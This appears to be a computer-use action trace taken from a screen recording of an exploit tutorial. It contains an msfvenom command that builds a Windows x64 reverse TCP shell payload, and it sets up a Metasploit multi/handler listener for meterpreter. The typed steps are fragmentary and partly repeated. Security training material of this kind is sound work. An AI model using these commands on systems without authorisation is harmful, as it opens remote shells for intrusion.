
mouse_move(393, 279)

Select the 461 buffer size in buf[461]
double_click(140, 211)

Enter an msfvenom x64 reverse TCP command with LHOST=eth0, LPORT=443, raw output
text(msfvenom -p windows/x64/shell_reverse_tcp LHOST=eth0 LPORT=443 -f raw -o test.bin)

text(msfvenom -p windows/x64/shell_reverse_tcp LHOST=eth0 LPORT=443 -f raw -o test.bin)

text(LHOST=eth0)

Scroll the ShadowBurn README down to the Installation section
scroll(down, 3)

scroll(down, 3)

Output the payload to msf.bin, launch msfconsole, and highlight the 201798-byte size
text(-o)

text(msf.bin)
text(sudo )

text(msfconsole)

double_click(652, 229)

Run ls -l and highlight msf.bin in the listing
text(ls -l /opt)

key(Return)

scroll(down, 3)

double_click(700, 317)
text(use )

Configure exploit/multi/handler with the x64 meterpreter payload and start listening
text(exploit/multi/handler)

text(set payload windows/x64/meterpret)
text(exploit)
